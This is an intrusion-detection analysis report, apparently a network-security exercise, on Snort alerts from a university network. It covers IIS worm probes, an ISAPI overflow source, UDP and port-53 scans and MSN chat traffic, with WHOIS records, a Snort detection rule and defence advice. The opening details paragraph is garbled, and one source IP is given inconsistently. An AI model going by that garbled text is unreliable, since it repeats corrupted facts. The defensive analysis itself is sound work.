







#### **Details**

day. These would include Code Red, Code Red II, and Nimida worders hitting multiple machines inside the University's network almostrates hours likely the work of a worm or a security scanner such as Nesstersses were genera Most likely the follow details describe is due to the many IIS worms that are running ramped on the Internet today. These would include Code Red, Code Red II, and Nmida worms. Since much of the traffic is hitting multiple machines inside the University's network almost at the same time, this is more likely the work of a worm or a security scanner such as Nessus. Over 39176 source IP addresses were generated in these attacks. Clearly to detail this many attacks would be a fairly good size book. The general defense should be followed for all of the machines on the subnets listed above. Below are some of the attacks that correspond to other attacks that either the source/destination IP addresses are the same.



above. It is recommended that 195.46.229.103 be blocked at the firewall or border routers and MY.NET.153.196 was a recipient of the buffer overflow. It appears that this machine may have been compromised by either this attack or the "WEB-MISC Attempt to execute cmd" listed the MY.NET.153.196 be checked out.





09/08-12:33:53.579448 [\*\*] IDS552/web-iis\_IIS ISAPI Overflow ida nosize [\*\*] 195.46.229.103:1977 -> MY.NET.206.58:80

195.46.229.103 appears to have been on a rampage on the universities network. This machine has generated over 2461 entries of this alert in conjunction with 2957 entries in the "WEB-MISC Attempt to execute cmd" alert table. Above is a small sample of the alerts generated by this IP address. With over 3800 distinct destination IP addresses, it is very possible that this machine has compromised a number of the universities machines.



**Description:** The may indicate a DoS attack, the use of covert channels, or a false positive A

(Vision, IDS247 pars. 2-4). There are many tools that use large UDP packets to do DoS attacks and use UDP for covert traffic. Then there are many games such as Unreal Tournament and Quake that use UDP (Joyce, pars. 1-3). This traffic needs to be looked in great detail to determine if it is an attack or a false positive. D<sub>1</sub>

**Defense Recommendation:** Large UDP packets can be dropped at the firewall or routers. **Snort v1.8 Ruleset that may generate a similar alert**

**misc.rules:**alert udp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"MISC Large UDP Packet"; dsize: >4000; reference:arachnids, 247; classtype:bad-unknown; sid:521; rev:1;)

**Details**



61.153.17.244 has targeted MY.NET.153.193, MY.NET.111.221, MY.NET.144.51, and MY.NET. The source port and destination port 0 is not normally used as a sending and receiving ports. The WHOIS information for 61.153.17.244:

Inetnum: 61.153.17.0 - 61.153.17.255 source: APNIC Origin: NINGBO-ZHILAN-NET Descry: NINGBO TELECOMMUNICATION CORPORATION ,ZHILAN APPLICATION SERVICE PROVIDER Descry: Ningbo, Zhejiang Province Country: CN Admin.: Contact CZ61-AP Tech.: Contact CZ61-AP mnt-by: MAINT-CHINANET-ZJ changed: master@dcb.hz.zj.cn 20010512

source: APNIC person: CHINANET ZJMASTER address: no 378,yan an road,hangzhou,zhejiang country: CN phone: +86-571-7015441 fax-no: +86-571-7027816 e-mail: master@dcb.hz.zj.cn NIC Handle: CZ61-AP mnt-by: MAINT-CHINANET-ZJ changed: master@dcb.hz.zj.cn 20001219 source: APNIC

Other machines on the Internet is displaying the same behavior as 61.153.17.244, such as:

- $\bullet$  209.190.237.123
- $\bullet$  61.138.14.38
- $\bullet$  61.153.19.95
- $\bullet$  61.153.17.243
- And many more



09/08-11:45:58.095453 [\*\*] ICMP Destination Unreachable (Communication Administratively Prohibited) [\*\*] 131.118.255.18 -> MY.NET.228.226

checked. Otherwise, it appears the router/firewall is doing its job properly.

09/08-11:47:13.401358 [\*\*] ICMP Destination Unreachable (Communication Administratively Prohibited) [\*\*] 131.118.255.18 -> MY.NET.228.226

09/08-11:47:38.036026 [\*\*] ICMP Destination Unreachable (Communication Administratively Prohibited) [\*\*] 131.118.255.18 -> MY.NET.228.226

131.118.225.18 (pos2-0-0.umbc-gw.net.ums.edu) generated over 2360 of these alerts. 131.118.225.18 was trying to send traffic to seventeen different hosts on the University's network. It is possible that they were trying to figure out what kind of security device was in use on the network. Or it might be that 131.118.225.18 is configured wrong.



MY.NET.153.196:3500

09/08-15:41:34.473152 [\*\*] INFO MSN IM Chat data [\*\*] MY.NET.153.196:3500 -> 64.4.12.180:1863

The Instant Messenger program from Microsoft tends to eat some bandwidth that could be used for Internet traffic that is deemed more worthy. Most of these types of programs do not use encryption, so it is possible to eavesdrop on the conversation.

One machine of note is MY.NET.153.196. This machine generated thirty-nine alerts, which probably is not anything to be concerned about. However, it is also involved with some other alerts, "High port 65535 tcp – possible Red Worm – traffic", sixty-seven instances of "ICMP Echo Request Nmap or HPING2", and four "IDS552/web-iis\_IIS ISAPI Overflow ida nosize" alerts that may have resulted in a compromise. The above table contains some of the traffic alerts generated by this machine. Please see the other alerts for more details concerning this machine.

```
09/08-23:28:59.540733 [**] INFO MSN IM Chat data [**] 64.4.12.165:1863 ->
MY.NET.98.107:1234
```
09/08-23:41:13.637511 [\*\*] INFO MSN IM Chat data [\*\*] 64.4.12.164:1863 -> MY.NET.98.107:1248

09/08-23:43:41.737113 [\*\*] INFO MSN IM Chat data [\*\*] 64.4.12.162:1863 -> MY.NET.98.107:1249

09/08-23:43:48.945570 [\*\*] INFO MSN IM Chat data [\*\*] MY.NET.98.107:1249 -> 64.4.12.162:1863

Another University machine that has a lot of questionable traffic coming from it is MY.NET.98.107. The above table shows some of the MSN chat alerts that this machine generated. This machine is also involved with eighteen "ICMP Echo Request Nmap or HPING2" alerts. Please see that snort alert for more details.



The above table shows an example of someone doing a scan. The attacker is using port 53 as the source and destination ports because most likely traffic going in and out of these ports is allowed through the firewall. Port 53 is the assigned port for DNS traffic and traffic going to and from these ports is DNS traffic. 61.129.67.43 has generated over 2620 of these alerts. That IP address, also, has over 2000 TCP SYN scans. All of this traffic started on Sept. 11 at 04:54 am and ends

at 05:03 am. This individual is mapping the University's network for possibly a future attack. The WHOIS information shows:

